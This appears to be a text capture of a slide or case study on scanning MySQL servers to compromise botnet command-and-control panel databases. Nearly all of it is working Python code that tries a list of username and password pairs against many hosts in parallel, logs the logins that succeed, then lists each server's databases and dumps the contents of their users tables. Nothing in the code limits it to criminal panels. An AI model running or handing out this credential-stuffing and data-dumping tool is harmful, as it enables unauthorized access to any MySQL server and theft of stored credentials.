 Case Study: Scanning MySQL Servers for Compormising
C&C Panel Databases
def mysql_stuffer(threads):
  print("Running mysql stuffer...")
  ips = [line.rstrip('\n') for line in open('hosts.txt')]
  pool = ThreadPool(int(threads))
  pool.map(mysql_connect, ips)
  pool.close()
  pool.join()
  if (path.exists("mysql.tmp")) and (os.path.getsize("mysql.tmp") != 0):
    num_lines = sum(1 for line in open('mysql.tmp'))
    print("MYSQL stuffer returned " + str(num_lines) + " candidates")
  else:
    print("MYSQL stuffer didn't get any hits. Exiting.")
    exit()
def mysql_analyse():
  print("Running mysql analyser...")
  data = [line.rstrip('\n') for line in open('mysql.tmp')]
  pool = ThreadPool(3)
  pool.map(mysql_analyse_con, data)
  pool.close()
  pool.join()
def main():
  num_lines = sum(1 for line in open('hosts.txt'))
  print(bcolors.OKGREEN + "OK! " + bcolors.ENDC + "Data grabbed and sorted. " + str(num_lines) + " unique hosts")
  if "y" in raw_input(bcolors.BOLD + "Would you like to run the mysql stuffer? Y/n: " + bcolors.ENDC):
    thread_num = raw_input("How many threads? [200 recommended]: ")
    mysql_stuffer(thread_num)
    if "y" in raw_input(bcolors.BOLD + "Would you like to run the experimental boatnet analyser? Y/n: " + bcolors.ENDC):
      mysql_analyse()
 # os.remove("mysql.tmp")
def mysql_analyse_con(data):
  splitdata = data.split(':')
  ip = splitdata[0]
  trash = ['information_schema', 'mysql', 'performance_schema', 'sys', 'PLEASE_READ_ME_VVV']
  try:
    db = MySQLdb.connect(host=ip, user=splitdata[1], passwd=splitdata[2], connect_timeout=6)
    if (db):
      c = db.cursor()
      c.execute("SHOW DATABASES")
      l = c.fetchall()
      for i in l:
        try:
          if i[0] in trash:
            pass
          else:
            candidate = i[0]
            print(bcolors.OKGREEN + "Database candidate found " + i[0] + bcolors.ENDC)
            c.execute("USE " + i[0])
            c.execute("SELECT * FROM users;")
            x = c.fetchall()
            if len(x) > 0:
              for y in x:
                print(ip + ":" + y[1] + ":" + y[2] + ":" + candidate)
        except:
            pass
  except Exception as e:
    print(bcolors.FAIL + str(e) + bcolors.ENDC)
    pass
def mysql_connect(ip, cnt=0):
  creds = [line.rstrip('\n') for line in open('creds.txt')]
  splitcombo = creds[cnt].split(':')
  # DEBUG print("Trying {} with user {} and pass {}".format(str(ip), splitcombo[0], splitcombo[1]))
  try:
    db = MySQLdb.connect(host=ip, user=splitcombo[0], passwd=splitcombo[1], connect_timeout=3)
    if (db):
      print(bcolors.OKGREEN + "Successfully connected {} {} {}".format(str(ip), splitcombo[0], splitcombo[1]) + bcolors.ENDC)
      with open("mysql.tmp", "a") as temp:
        temp.write("{}:{}:{}\n".format(str(ip),splitcombo[0],splitcombo[1]))
  except Exception as e:
    if 'denied' in str(e):
      # DEBUG print("Access denied " + str(ip))
      if cnt+1 < len(creds):
        mysql_connect(ip, cnt+1)
      else:
        pass
    else:
      pass